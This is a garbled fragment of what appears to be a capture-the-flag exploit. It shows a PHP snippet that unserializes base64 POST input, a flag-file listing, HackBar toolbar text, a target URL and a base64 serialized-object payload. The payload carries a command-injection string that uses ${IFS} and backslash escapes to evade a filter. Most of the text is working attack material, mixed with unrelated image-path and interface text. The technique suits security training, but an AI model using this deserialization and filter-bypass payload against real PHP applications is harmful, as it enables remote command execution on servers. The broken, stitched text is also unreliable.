 $ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(1) { [0]=> string(25) "flag_831b69012c67b35f.php" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://61.147.171.105:55997/
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256
Post Data
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czoyMjoibFxzJHtJRlN9ZmxcYWdfMXNfaGVyZSI7fX0=